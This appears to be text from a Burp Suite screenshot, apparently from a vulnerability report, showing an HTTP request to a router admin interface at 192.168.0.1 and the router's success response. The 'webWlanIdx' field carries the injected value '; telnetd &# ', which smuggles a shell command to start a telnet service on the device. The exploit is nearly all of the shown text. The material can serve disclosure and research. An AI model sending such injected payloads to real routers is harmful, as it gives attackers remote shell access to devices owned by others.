 setNoticeCfg × 13 × 14 × 15 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 65
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/adm/notice.asp
13 Cookie: SESSION_ID=2:1743960903:2
14 Priority: u=0
15
16 {
"topicurl":"setting/setWebWlanIdx",
"webWlanIdx":"; telnetd &# "
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 98
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Sun, 06 Apr 2025 17:36:11 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.1",
14 "wtime": "0",
15 "reserv": "reserv"
16 }
? Search... 0 matches
INSPECTOR
Done 287 bytes | 39 millis